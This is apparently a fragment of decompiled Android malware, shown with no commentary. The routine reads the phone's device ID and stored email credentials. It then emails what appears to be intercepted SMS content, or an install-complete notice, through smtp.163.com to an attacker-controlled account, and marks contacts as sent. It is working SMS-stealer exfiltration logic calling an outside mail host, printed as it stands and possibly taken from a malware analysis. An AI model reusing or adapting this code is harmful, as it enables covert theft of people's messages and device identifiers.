 try {
Config v1 = Config.init_config(arg8);
String v2 = arg8.getSystemService("phone").getDeviceId();
String v3 = v1.get__send_email_account();
String v4 = v1.get__send_email_pwd();
String v5 = v1.get__receive_email_account();
b v6 = new b();
v6.buildMail("smtp.163.com", "465");
String v0_1 = "XSmS(" + v2 + ")";
if(arg9.contains("软件安装完毕")) {
v0_1 = "安装MESS(" + v2 + ")";
}
v6.a(v3, v0_1, arg9);
v6.a(new String[]{v5});
v6.b("smtp.163.com", v3, v4);
v1.set__has_send_contacts(true);
}
catch(Exception v0) {
g.a("aaaa", v0);
}